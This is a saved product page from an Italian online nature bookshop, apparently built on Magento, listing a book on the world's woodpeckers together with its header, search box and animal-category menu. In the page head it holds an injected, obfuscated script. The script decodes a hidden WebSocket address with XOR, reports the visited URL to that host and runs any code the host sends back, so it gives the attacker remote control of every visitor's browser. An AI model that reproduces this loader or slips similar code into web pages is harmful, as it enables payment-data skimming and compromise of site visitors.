

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/guida-ai-picchi-del-mondo.html
body_size: 21629
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>GUIDA AI PICCHI DEL MONDO</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"667316","sku":"167-9780000000007","name":"GUIDA AI PICCHI DEL MONDO"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-guida-ai-picchi-del-mondo product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
